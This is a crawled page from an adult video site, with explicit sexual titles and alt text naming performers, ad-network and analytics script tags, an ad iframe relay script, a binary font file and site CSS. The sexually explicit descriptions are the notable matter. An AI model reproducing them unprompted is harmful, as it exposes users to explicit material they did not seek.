                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/3/0/6/0/630603c307721.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/black-haired-cutie-rubs-her-yummy-pinkish-snatch-on-the-floor-49131.html" title="Black haired cutie rubs her yummy pinkish snatch on the floor">
            Black haired cutie rubs her yummy pinkish snatch on the floor        </a>
    </h2>
    <ul>
        <li>Stunning 18</li>        <li>95.8K</li>
        <li>92%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/4/6/3/f155f8a10775d850200236560edf7a0c.mp4/320/f155f8a10775d850200236560edf7a0c.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/4/6/3/f155f8a10775d850200236560edf7a0c.mp4/640/f155f8a10775d850200236560edf7a0c.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/4/6/3/f155f8a10775d850200236560edf7a0c.mp4/1280/f155f8a10775d850200236560edf7a0c.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/4/6/3/f155f8a10775d850200236560edf7a0c.mp4/320/f155f8a10775d850200236560edf7a0c.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Insatiable beauty Eveline Dellai rubbing her coochie as she gets pleasured by her partner on the bed"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/4/6/3/64463fb1b42d2.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/insatiable-beauty-eveline-dellai-rubbing-her-coochie-as-she-gets-pleasured-by-her-partner-on-the-bed-51423.html" title="Insatiable beauty Eveline Dellai rubbing her coochie as she gets pleasured by her partner on the bed">
            Insatiable beauty Eveline Dellai rubbing her coochie as she gets pleasured by her partner on the bed        </a>
    </h2>
    <ul>
        <li>Joymii</li>        <li>57.2K</li>
        <li>42%</li>
    </ul>
</li>
<!-- item END -->
    </ul>
</section>
<section class="webcam-sec"><ul class="list-collection b r1"><li><figure><img alt="Mia Prescott&#039;s hands squeeze her large, round breasts, her nipples hard and aching for touch."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1494980_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1494980_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1494980_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1494980_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1494980_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/mia-prescott/" title="Mia Prescott&#039;s hands squeeze her large, round breasts, her nipples hard and aching for touch.">Mia Prescott</a></h2></li><li><figure><img alt="Ellie Rose&#039;s hand teasing her cleavage, her blue bikini barely covering her plump, inviting breasts."
              src="https://cdn.elitebabes.com/content/lists/202510/008-206_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/ellie-rose/" title="Ellie Rose&#039;s hand teasing her cleavage, her blue bikini barely covering her plump, inviting breasts.">Ellie Rose</a></h2></li><li><figure><img alt="Sofia Bae&#039;s hands tug at her lace panties, revealing her tattooed thigh, her breasts pressing against her tank top."
              src="https://cdn.elitebabes.com/content/lists/202510/005-174_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s hands tug at her lace panties, revealing her tattooed thigh, her breasts pressing against her tank top.">Sofia Bae</a></h2></li><li><figure><img alt="Sofia Bae&#039;s ass is begging to be spanked, lying naked on the bed, her tan lines teasing."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495342_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495342_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495342_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495342_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495342_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="http://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s ass is begging to be spanked, lying naked on the bed, her tan lines teasing.">Sofia Bae</a></h2></li><li><figure><img alt="Lily Steele&#039;s large breasts strain against her white bra, her hand teasing her denim shorts."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1494757_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1494757_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1494757_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1494757_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1494757_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/lily-steele/" title="Lily Steele&#039;s large breasts strain against her white bra, her hand teasing her denim shorts.">Lily Steele</a></h2></li></ul></section><!-- beforebegin -->
<section class="promo-sec">
    <figure class="text-center">
                    <!-- desktop video slider -->
              <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e31" data-zoneid="4190754"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
              <!-- multiformat -->
              <script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e" data-zoneid="4305294"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    	    </figure>
</section>
    <footer id="footer">

        <p>This entire website has a voluntary content rating to block access by minors. By entering this site you swear that you are of legal age in your area to view adult material and that you wish to view such material.
<a href="https://www.xerotica.com/static/terms">Terms</a> |
<a href="https://www.xerotica.com/static/2257">18 U.S.C. 2257</a> |
<a href="https://www.xerotica.com/static/dmca">DMCA</a> |
<a href="https://www.xerotica.com/static/privacypolicy">Privacy Policy</a> </p>
            </footer>
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/custom.css">
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js"></script>
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/lazyload.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/img2svg.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/functions.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/core/js/Tube.js"></script>


		</section>
<!--[if IE]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="//cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-50283154-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA02RW2.bQBCF_w1vidkbsJVQlfQiYltOWmOS.iUadheHGthlL0lB_fHFqSpV83Kkc_TN6MyL98Z9WK2EVeDbV3Xtzj1IuBa6X7218qS8W73S1WFYPOug.wjBa9PBlEPXRf4l9PW.ndVGTXnfStmpyMMpP7W2c1Fwyt7JXPBMMIIzWScEK6IwFiJuBE2AcJAYKG0aprAUiWQY1ZgyVEtJGacgeEOzCJqm7Vrw6lPXivNC1FZ.L3ZV8VAWD9sflAlSohLjOL7vB.NHa62RGxbHfmueyhBGuUmq2I6bNanKCh3mx2DGLvTOvRupIfvQycMlY4b7UWvXGz3GsxsGTbz1IyY9DZriZfSF_Mhu.hTNP9Hn6wQUrqpzZoeyWiDvi8zTPhjdjUNYwglMASeQ9MrMw_7_yF85X.S2eB6mQ3vHvz0HwSY_3e6IHYqx4MvZW9jYtV8DszvPwLHxaI.mHms4Cn7kgtzy083VVeR0sEIt7Xz5pcWlqMigPOUoZSyJDM4xw1lGSXSut23f.hzFcRwNWuQo.vfTr3oh5Og3wsBEAyiDTDUq4QlP6wallKZ1BipRfwCFqJApNQIAAA--
body_size: 1151
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '350ab4858df105c577d47936e8d51624', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordRHNVHPTHPLY45c3T1T2200OmnptqrrrpdK500tLpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldU6V0rpnOqoosmpoq0zsnno3trtq23m4uo42424opdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSupolqnupdK6ayu26a6mepznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rqLaKrJtJa5rNt5as5qZrZpbqbaZc9Z9c3B9gA--&sourceId=Exoclick&p1=7917556&p2=2528843&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2
body_size: 1479
content:
wOF2     <     h  �                       ?FFTM` �^
�t�  6$< ���	Q�MN��#!7��_4;W�Nˠڬꙁ�H�UVI�dM�5�0!�9�p��CVT�*r.�����Њ��o��]��h�E���#��
�&&I�Tb�v���f_b�� ��O5� �m4�I5:� ea
i� �d�1��!� ��B�E�A��d`�V��e��dh��@��j �k\B,sN �r,RA���oY� @�@}�7��q���)@蔛��X�g��T" IH�š	C� ��� �2(�&ÜH�����������M���L�4)4a��r�ppr�"�\�Oha��_�K�{�!���453�2�b�ےHd��?h�;W��DHX�����E��ۛ��A}L��_.����x�����i�J�ϧ<���:D��B��g��o�vK�v������p��՝������P�7^�)#y�<��q��K�
�.���-�g9�a%N����x˕Y7b�pi�Gg^g3�����P˹Ĝ[����gg߬�hll�)x[݁6[�]�_�8�������D�)�C78w�qV�����	ߔ��8���^��T��i�@�`�Vʃ�f��9K÷��&���O��H���i�����5������=k�~���F�������cw�M�/T����=���v~����P�v旮Bۀ��������y��^�'v1IfC��΍Or�~vr�;|8K=Z�}aRI��`�=����c(���sS���j���*�U#�R���!MLO�h���+s��s��ϾR�r��|پ�C��G[�W*����c�pu�,_zܗ!�l�<�?|*���̪�m�޲�0�8~pPJ.`���@��G^c�ōZ�o*W/�TY��<���FcSsUUs��~��8�WBɃ�IY�w�=�O�~Sh�����,��R&�/��^���D�-�u��//_�p)Ϸ��f���y<���mc�Vܽ;#�sg�=��'=��/2�ۙ��ٻ�tm�$[�Y>�I�aß����n���M�&��0��/p���C�	�\*�KԭL���Vk{�uU;1ey�Ѳ63%��F4
F��V�E7�^#��s�����o�6ٞ���+7���>9f�o��������-}��>�$�VI%��T�'c��'[xOS��1��s�v=MO�����6���+��k�Sj���|ur���)�{xX!���ܩP���+w��`�{nSd�y��y��;��i*�� xF򒂾 TӁ+)*��2 ���dĄ^ � C$�����'���$Ø��t�n7�^${A�I����(�Vb�,W;�"xZY�����(���G4��`f�J�8��sWdQ�w�@?�c-�c=��3}�z��Ű��V�A/6?L\�N�Ͱa6�1Tʠn��PW����L�5xذn�½���a'Ԙ�K�O��\�'g���K�� (�ϙ
�A�H����T"#,ሜ(����u)[�9����Z�G*Q�jԠ�Y  

--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3
body_size: 7666
content:
/* -------------------------------------------

	Name:		XErotica
	Date:		2020/11/13
	Author:		http://psdhtml.me

---------------------------------------------  */
*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--azure); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }


/*! Variables --------- */
:root {
    --white:        #ffffff;
    --sand:         #f5f5f5;
    --seashell:     #f1f1f1;
    --mercury:      #e6e6e6;
	--chalice:  	#d7d7d7;
    --alto:         #d0d0d0;
    --nobel:        #cccccc;
    --boulder:      #7c7c7c;
    --emperor:      #555555;
    --cod:          #323232;
    --shaft:        #232323;
    --black:        #000000;

    --red:          #cd0100;
    --monza:        #be0201;
    --grenadier:    #de2700;
    --azure:        #2793e6;
	--rum: 			#00BD8F;
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color: var(--black); font-family: Roboto, Arial, Helvetica, sans-serif; line-height: 1.5714285714; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 12px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 7px; font-size: 20px; font-weight: 500; line-height: 1.1; }
h1, h2 { font-size: 24px; }

a { background: none; color: var(--azure); font-weight: 700; text-decoration: underline; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }

/* Font - Roboto */
@font-face {font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}

/*! Mixins --------- */
/* cl:b */	.list-channel:after, .list-channel ul li:after, .list-aside li:after, .content:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	.image-video figcaption:before, .image-video a:before, .list-collection figure span.overlay-e:before, .list-box a:after, .list-channel a:before, .list-channel li:before, .list-box a:before, .list-btn:after, .list-collection a:before, .link-btn a:before { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	.media-player:before, .list-btn:before, .tabs-a > nav ul:before, .nav-filter ul:before, .module-wide:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#top > .menu:before, #top > .user:before, #nav button:before { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.image-video a:before, .list-channel a:before, .list-box a:before, .list-btn:after, .list-collection a:before { z-index: 8; }
/* show */	.user-active #shadow, .menu-active #shadow { visibility: visible; opacity: 1; }
/* i:wi */	.image-wide img, .list-collection img { display: block; position: relative; z-index: 1; width: 100% !important; }
/* i:bg */	.list-channel img { display: block; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.nav-pagination li.active a, .nav-pagination li.active span, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] .forms-wrapper a:hover, [data-whatintent="mouse"] .link-more a:hover, [data-whatintent="mouse"] a.link-more:hover { text-decoration: underline; }
/* td:n */ 	.forms-wrapper a, #root .list-channel a, #root .nav-pagination li a, #root .list-collection a, #root .tabs-a > nav li.active a, [data-whatintent="mouse"] a:hover { text-decoration: none; }


/*! Layout --------- */
#root { overflow: hidden; position: relative; width: 100%; padding: 50px 44px 0; }
	#top { position: absolute; left: 0; right: 0; top: 0; z-index: 19; height: 50px; border-bottom: 1px solid var(--cod); background: var(--shaft); color: var(--white); }
		#logo { position: relative; z-index: 1; margin: 0; padding: 0 60px; font-size: 24px; font-weight: 700; font-family: Arial, Helvetica, sans-serif; line-height: 50px; text-align: center; text-transform: uppercase; text-shadow: 1px 1px 1px var(--black); letter-spacing: 0.005208333333em; }
			#logo a { display: block; overflow: hidden; color: var(--white); font-weight: 700; text-decoration: none; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--azure); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { display: none; overflow-x: hidden; overflow-y: auto; position: absolute; left: 0; right: 0; top: 50px; z-index: 18; max-height: calc(100vh - 50px); padding: 7px 44px; background: var(--black); }
			#nav form { margin-bottom: 7px; }
				#nav input { height: 35px; padding-left: 40px; border-radius: 2px; border-width: 0; background: var(--shaft); color: var(--boulder); font-size: 15px; }
				#nav button { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 40px; min-width: 0; height: auto; margin: 0; padding: 0; border-radius: 0; border: 0; background: none; color: var(--boulder); font-size: 15px; text-align: left; text-indent: -3000em; }
					#nav button:before { content: "\e902"; }
			#nav > ul { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--shaft); }
				#nav > ul > li { font-size: 15px; }
				#nav > ul > li > a { display: block; padding: 13px 40px; border-bottom: 1px solid var(--shaft); color: var(--nobel);font-weight: 400; text-decoration: none; }
					[data-whatintent="mouse"] #nav > ul > li > a:hover { color: var(--white); }
		#top > .menu, #top > .user { display: block; overflow: hidden; position: absolute; top: 0; bottom: 0; z-index: 9; width: 80px; height: 50px; color: var(--white); font-size: 22px; text-indent: -3000em; text-align: left; text-decoration: none; }
			#top > .menu { left: 0; width: 106px; }
				#top > .menu:before { content: "\e909"; font-size: 12px; }
			#top > .user { right: 0; }
				#top > .user:before { content: "\e901"; margin-top: -11px; padding-right: 44px; line-height: 22px; text-align: right; }
				.user-active #top > .user:before, .menu-active #top > .menu:before { content: "\e908"; font-size: 16px; }
		#shadow { display: block; visibility: hidden; position: fixed; left: 0; top: 0; z-index: 7; width: 100%; height: 100%; background: rgba(0,0,0,.41); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	.content { padding: 14px 0 0; }
	#footer { padding: 44px 0 0; color: var(--emperor);  line-height: 1.5; }

.theme-blank #root { min-height: 100vh; padding-top: 0; }
	.theme-blank #content, .theme-blank .content { width: 100%; }


/*! Modules --------- */
.fluid_video_wrapper { display: block !important; }
	.fluid_controls_currentprogress { background: var(--red); !important; }
	.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_video_source:before { content: "\e907" !important; background: none !important; font-weight: 400; font-family: i; line-height: 22px !important; text-align: center; text-indent: 0; letter-spacing: normal; opacity: 1 !important; }

.media-player { position: relative; z-index: 12; margin-bottom: 22px; }
	.media-player:before { background: var(--black); }
	.media-player img, .media-player video { display: block; width: 100% !important; }

.module-model { }
	.module-model figure { display: none; margin-top: 22px; }
	.module-model .list-aside { display: none; margin-top: 12px; }
.module-model.toggle { padding-bottom: 14px; }
	.module-model.toggle figure + * { margin-top: 23px; }

.module-wide { position: relative; z-index: 2; margin: 0 0 15px; padding: 14px 0 1px; }
.module-wide.-paysite { margin-bottom: 0; }
	.module-wide:before { background: var(--seashell); }
	#root .module-wide > figure.m0:last-child { margin-bottom: -1px; }
	.content > .module-wide:first-child, .list-btn + .module-wide, .content > .list-btn:first-child, .module-wide + .list-btn, .content > .media-player:first-child, .media-player, .list-btn + .desktop-hide + .module-wide { margin-top: -14px; }
	h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { padding-bottom: 14px; font-size: 17px; color: #000;}

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -9px 3px 0; padding: 0; }
	.nav-pagination li { margin: 0 9px 9px 0; }
	.nav-pagination li a, .nav-pagination li span { display: block; position: relative; min-width: 46px; height: 46px; padding: 0 10px; border-radius: 2px; background: var(--sand); color: var(--black); font-weight: 700; line-height: 46px; text-align: center; }
		[data-whatintent="mouse"] .nav-pagination li a:hover, .nav-pagination li.active a, .nav-pagination li.active span { background: var(--alto); }
		.nav-pagination li.prev a, .nav-pagination li.next a { width: 46px; text-indent: -3000em; text-align: left; }
			.nav-pagination li.prev a:before, .nav-pagination li.next a:before { display: block; position: absolute; left: 0; right: 0; top: 0; line-height: 46px; text-indent: 0; text-align: center; }
			.nav-pagination li.prev a:before { content: "\00AB"; }
			.nav-pagination li.next a:before { content: "\00BB"; }
	.nav-pagination + * { margin-top: 45px; }

	.tabs-a > nav ul,
    .nav-filter ul { position: relative; z-index: 2; list-style: none; margin: 0 0 22px; padding: 0; text-transform: uppercase; text-align: center; }
		.tabs-a > nav ul:before,
        .nav-filter ul:before { border-bottom: 2px solid var(--alto); }
		.tabs-a > nav li,
        .nav-filter li { width: 33.3333333333%; max-width: 191px; font-size: 14px; }
		.tabs-a > nav li a,
        .nav-filter li a { display: block; padding: 0 0 6px; border-bottom: 2px solid var(--alto); color: var(--black); font-weight: 700; text-decoration: none; }
			.tabs-a > nav li.active a,
            .nav-filter li.active a { border-color: var(--red); cursor: default; }


/*! Content --------- */
.forms-wrapper a { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
.text-uppercase { text-transform: uppercase; }

.s20 { font-size: 20px;line-height: 1.4; overflow: hidden; display: -webkit-box;  -webkit-line-clamp: 2;  line-clamp: 2;  -webkit-box-orient: vertical;}

.overlay-a, [data-whatintent="mouse"] .list-collection a:hover, [data-whatintent="mouse"] .list-channel a:hover { color: var(--azure); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--grenadier); }
.overlay-d, #logo span, .scheme-logo span { color: var(--red); }
.overlay-e { color: var(--rum); }
.overlay-f {     display: block;
    color: var(--black);
    padding: 4px 15px 3px;
    background: var(--mercury);
    font-weight: 400;
    text-decoration: none;
    text-align: center; }

.scheme-logo { margin-bottom: 13px; color: var(--cod); font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-size: 72px; line-height: 1.1; text-align: center; text-transform: uppercase; letter-spacing: 0.005208333333em; }


/*! Links --------- */
.link-btn { position: relative; }
	.link-btn a { display: block; position: relative; z-index: 2; padding: 6px 12px; color: var(--white); font-size: 12px; font-weight: 700; line-height: 1.2; text-decoration: none; }
		.link-btn a:before { border-radius: 2px; background: var(--red); }
		[data-whatintent="mouse"] .link-btn a:hover:before { background: var(--monza); }
h1 .link-btn, h2 .link-btn, h3 .link-btn, h4 .link-btn, h5 .link-btn, h6 .link-btn { display: inline-block; top: -.15em; margin-left: 22px; }
	h1 .link-btn a, h2 .link-btn a, h3 .link-btn a, h4 .link-btn a, h5 .link-btn a, h6 .link-btn a { padding-top: 0; padding-bottom: 0; }
		h1 .link-btn a:before, h2 .link-btn a:before, h3 .link-btn a:before, h4 .link-btn a:before, h5 .link-btn a:before, h6 .link-btn a:before { top: -6px; bottom: -6px; }

.link-more a, a.link-more { color: var(--black); font-weight: 500; text-decoration: none; text-transform: uppercase; }


/*! Media --------- */
img, iframe, object, embed, video { max-width: 100% !important; border-style: none; }
img { height: auto !important; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }
figure { margin-bottom: 14px; }

.image-video { display: block; position: relative; z-index: 2; color: var(--white); font-size: 17px; line-height: 1.2; }
	.image-video img { width: 100% !important; max-width: 70% !important; min-height: 100px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: 0 center; object-position: 0 center; }
	.image-video figcaption { display: block; position: absolute; right: 0; top: 0; bottom: 0; z-index: 7; width: 48.58333333%; padding: 0 20px 6px 0; background: var(--shaft); text-align: center; }
		.image-video figcaption:before { background: var(--shaft); }
		.image-video figcaption:before { -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: skewX(18deg); transform: skewX(18deg); }
	.image-video .btn { display: block; min-width: 190px; margin: 7px auto 0; padding: 5px 10px; border-radius: 3px; background: var(--red); font-weight: 500; text-decoration: none; }

/*! Lists --------- */
.list-aside { list-style: none; padding: 0; text-align: left; }
	.list-aside li { position: relative; min-width: 120px; padding: 0 0 0 125px; text-align: left; }
		.list-aside li > span:first-child { display: block; float: left; min-width: 120px; margin-left: -125px; font-weight: 700; }
.list-box > .list-box.rating {
    margin-right: ;
}
.list-box { list-style: none; margin: 10px -6px 6px 0; padding: 0; }
.list-box.rating,
.list-box.add-controls { margin-top: 0!important; }
.list-box.add-controls {
    margin-left: 6px;
}
	.list-box li { position: relative; z-index: 2; min-width: 85px; margin: 0 6px 6px 0; font-size: 13px; }
	.list-box a { display: block; color: inherit; padding: 4px 15px 3px; background: var(--mercury); font-weight: 400; text-decoration: none; text-align: center; }
		.list-box li.overlay-a a { background: var(--azure); color: var(--white); }
		.list-box li.overlay-b a { background: var(--black); color: var(--white); }
		.list-box li.overlay-c a { background: var(--grenadier); color: var(--white); }
		[data-whatintent="mouse"] .list-box li:hover a { background: var(--chalice); }
			[data-whatintent="mouse"] .list-box li.overlay-a a:hover { background: var(--azure); }
			[data-whatintent="mouse"] .list-box li.overlay-b a:hover { background: var(--black); }
			[data-whatintent="mouse"] .list-box li.overlay-c a:hover { background: var(--monza); }
	.list-box i { display: inline-block; position: relative; top: .1em; margin-right: 13px; font-size: 1.1538461538em; line-height: 1px; }
		.list-box i.icon-thumb-up { top: 0; font-size: 1em; }
		.list-box i.icon-thumb-down { font-size: 1em; }
	.list-box + .list-box { margin-top: -6px; }
	.list-box + figure { margin-top: 30px; }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 20px; }

.list-btn { position: relative; z-index: 2; list-style: none; margin: 0; padding: 0; color: var(--white); font-weight: 700; text-transform: uppercase; text-align: center; }
	.list-btn:before { border-bottom: 1px solid var(--cod); background: var(--black); font-size: 14px; }
	.list-btn:after { left: auto; width: 1px; background: var(--cod); }
	.list-btn a { display: block; padding: 12px 20px 12px; border-left: 1px solid var(--cod); color: var(--white); font-weight: 700; text-decoration: none; }

.list-channel { list-style: none; margin: 0 0 1px -6px; padding: 0; color: var(--emperor); }
	.list-channel li { position: relative; z-index: 2; width: 25%; margin: 0 0 11px; padding: 13px 20px 13px 126px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
		.list-channel li:before { border: 1px solid var(--mercury); background: var(--white); }
	.list-channel figure { display: block; position: absolute; left: 10px; top: 10px; bottom: 10px; width: 100px; margin: 0; }
	.list-channel h1, .list-channel h2, .list-channel h3, .list-channel h4, .list-channel h5, .list-channel h6 { margin: 0 0 4px; color: var(--black); font-size: 14px; font-weight: 700; }
